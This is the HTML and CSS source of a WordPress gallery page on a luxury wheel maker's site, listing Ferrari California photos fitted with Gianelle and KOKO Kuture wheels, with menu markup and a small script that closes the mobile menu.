  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-gallery-vehicle term-california term-2112 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22145 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gianelle gallery-wheel-wheel-parma" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-parma/" rel="bookmark" title="FERRARI CALIFORNIA &#8211; GIANELLE PARMA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/14b087ff-121b-489e-b16f-bab2e0ea3b6c-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-parma/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-parma/" title="FERRARI CALIFORNIA &#8211; GIANELLE PARMA">FERRARI CALIFORNIA &#8211; GIANELLE PARMA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T12:41:03-07:00" itemprop="datePublished" content="2019-05-09T12:41:03-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T12:41:03-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gianelle-parma/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-parma/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T12:41:03-07:00" itemprop="datePublished" content="2019-05-09T12:41:03-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T12:41:03-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gianelle-parma/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-22090 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-gianelle gallery-wheel-dilijan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-dilijan/" rel="bookmark" title="FERRARI CALIFORNIA &#8211; GIANELLE DILIJAN">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/05/bd302598-9eca-491d-9580-80e05e2578b6-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-dilijan/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-dilijan/" title="FERRARI CALIFORNIA &#8211; GIANELLE DILIJAN">FERRARI CALIFORNIA &#8211; GIANELLE DILIJAN</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T10:55:15-07:00" itemprop="datePublished" content="2019-05-09T10:55:15-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T10:55:15-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gianelle-dilijan/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-gianelle-dilijan/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-05-09T10:55:15-07:00" itemprop="datePublished" content="2019-05-09T10:55:15-07:00">May 9, 2019</time>
		<meta itemprop="dateModified" content="2019-05-09T10:55:15-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-gianelle-dilijan/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-20180 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-koko-kuture gallery-wheel-kapan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california/" rel="bookmark" title="FERRARI CALIFORNIA &#8211; KOKO KAPAN">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2019/03/ferrari-california-koko-kuture-kapan-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california/" title="FERRARI CALIFORNIA &#8211; KOKO KAPAN">FERRARI CALIFORNIA &#8211; KOKO KAPAN</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-03-21T13:41:13-07:00" itemprop="datePublished" content="2019-03-21T13:41:13-07:00">March 21, 2019</time>
		<meta itemprop="dateModified" content="2019-04-02T14:59:18-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2019-03-21T13:41:13-07:00" itemprop="datePublished" content="2019-03-21T13:41:13-07:00">March 21, 2019</time>
		<meta itemprop="dateModified" content="2019-04-02T14:59:18-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-16937 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-california gallery-vehicle-make-ferrari gallery-brand-brand-koko-kuture" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-kapan-3/" rel="bookmark" title="FERRARI CALIFORNIA &#8211; KAPAN">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2018/04/ferrari-california-koko-kuture-kapan-2-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/ferrari-california-kapan-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/ferrari-california-kapan-3/" title="FERRARI CALIFORNIA &#8211; KAPAN">FERRARI CALIFORNIA &#8211; KAPAN</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-04-30T12:42:32-07:00" itemprop="datePublished" content="2018-04-30T12:42:32-07:00">April 30, 2018</time>
		<meta itemprop="dateModified" content="2018-04-30T12:42:32-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-kapan-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/ferrari-california-kapan-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-04-30T12:42:32-07:00" itemprop="datePublished" content="2018-04-30T12:42:32-07:00">April 30, 2018</time>
		<meta itemprop="dateModified" content="2018-04-30T12:42:32-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/ferrari-california-kapan-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
